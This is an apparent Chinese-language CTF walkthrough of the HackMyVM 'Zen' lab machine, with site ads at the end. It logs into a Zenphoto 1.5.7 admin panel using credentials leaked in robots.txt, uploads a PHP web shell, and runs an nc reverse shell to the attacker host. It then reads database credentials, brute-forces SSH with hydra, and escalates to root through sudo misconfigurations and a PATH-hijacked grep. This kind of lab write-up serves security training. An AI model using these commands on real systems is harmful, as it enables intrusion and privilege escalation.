hackmyvm-zen
https://hackmyvm.eu/machines/machine.php?vm=Zen
| 靶机 | 攻击机 | |
|---|---|---|
| IP | 192.168.31.63 | 192.168.31.80 |
信息收集

192.168.31.63

22、80端口开放
80端口是一个搜索栏

但测了一下貌似没有文件包含、SQL注入等漏洞
存在robots.txt:

但是访问后就这个/uploaded是403,其他的都是404,完全利用不了
这个robots.txt透露了密码为P@ssw0rd
麻了,方向错了,应该是搜Powered by 后的Zenphoto,之前还跑去搜Galeria了
开源项目-zenphoto
查看源码后还知道了它的version:
zenphoto version 1.5.7
https://github.com/F-Masood/ZenPhotoCMSv1.5.7-RCE?tab=readme-ov-file

路由:http://192.168.31.63/zp-core/admin.php
账号admin / P@ssw0rd



然后点Plugins


或直接把文件拖进去
// system.php
<?php system($_GET[1]);?>
http://192.168.31.63/themes/system.php?1=id

然后反弹shell:
system.php?1=nc -e /bin/bash 192.168.31.80 1234
SSH爆破
弹到shell后运行ss -tlnp发现有个MySQL服务

接下来找密码:
grep -r -n '3306' /var/www // 因为配置密码的时候一般也在配置端口号
然后测试后发现/var/www/html/zenphoto/zp-data/zenphoto.cfg.php里面有密码
$conf['mysql_user'] = "test";
$conf['mysql_pass'] = "teste";
通过ls /home或/etc/passwd知道有三个普通用户:
hua
kodo
zenmaster

这下子就凑成了用户名和密码字典,接着开始SSH爆破:
/etc/passwd的另一用处:
- 构成字典,进行SSH爆破
hydra -L user.txt -P passwd.txt ssh://192.168.31.63 -V -I -f -u -e nsr

爆出了一个zenmaster / zenmaster
sudo提权-bash
切换到zenmaster后进行sudo提权:
zenmaster@zen:/tmp$ sudo -l
Matching Defaults entries for zenmaster on zen:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User zenmaster may run the following commands on zen:
    (kodo) NOPASSWD: /bin/bash
zenmaster@zen:/tmp$ sudo -u kodo /bin/bash
切换到kodo后:
kodo@zen:/tmp$ sudo -l
Matching Defaults entries for kodo on zen:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User kodo may run the following commands on zen:
    (hua) NOPASSWD: /usr/bin/see
sudo提权-run-mailcap+软链接
然后查看这个/usr/bin/see:
kodo@zen:/home$ ls -al /usr/bin/see
lrwxrwxrwx 1 root root 11 Feb  9  2019 /usr/bin/see -> run-mailcap
发现进行了软连接,连接的是run-mailcap
根据查询https://gtfobins.github.io/gtfobins/run-mailcap/
run-mailcap的sudo提权是sudo run-mailcap --action=view /etc/hosts
修改一下即为:
sudo -u hua /usr/bin/see --action=view /etc/hosts
!/bin/bash
sudo提权-/usr/sbin/add-shell+环境变量注入
继续提权:
hua@zen:~$ sudo -l
Matching Defaults entries for hua on zen:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User hua may run the following commands on zen:
    (ALL : ALL) NOPASSWD: /usr/sbin/add-shell zen
通过linpeas.sh可以看出/usr/local/bin有问题

权限:

而正常的权限:

可见当前用户对/usr/local/bin这个目录有写的权限
而/usr/sbin/add-shell的内容:
#!/bin/sh -e

if test $# -eq 0
then
        echo usage: $0 shellname [shellname ...]
        exit 1
fi

file=/etc/shells
# I want this to be GUARANTEED to be on the same filesystem as $file
tmpfile=${file}.tmp

set -o noclobber

trap "rm -f $tmpfile" EXIT

if ! awk '{print}' $file > $tmpfile
then
        cat 1>&2 <<EOF
Either another instance of $0 is running, or it was previously interrupted.
Please examine ${tmpfile} to see if it should be moved onto ${file}.
EOF
        exit 1
fi

for i
do
        REALDIR="$(dirname $(realpath -m $i))/$(basename $i)"
        for j in "$i" "$REALDIR"
        do
                if ! grep -q "^${j}$" $tmpfile
                then
                        echo $j >> $tmpfile
                fi
        done
done

chmod --reference=$file $tmpfile
chown --reference=$file $tmpfile

mv $tmpfile $file

trap "" EXIT
exit 0
涉及到了grep、awk、trap等未加环境变量的命令,这里选用grep命令
grep原本的位置:
hua@zen:/usr$ which grep
/usr/bin/grep
提权:
echo 'chmod +s /bin/bash'>/usr/local/bin/grep   //这里向/usr/local/bin写入了文件grep
chmod +x /usr/local/bin/grep
sudo /usr/sbin/add-shell zen
grep现在的位置:
hua@zen:/usr$ which grep
/usr/local/bin/grep
SUID提权-bash
接着测试/bin/bash
hua@zen:/usr$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18  2019 /bin/bash
发现/bin/bash有suid权限
然后
bash -p
实现bash的suid提权


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· .NET10 - 预览版1新功能体验(一)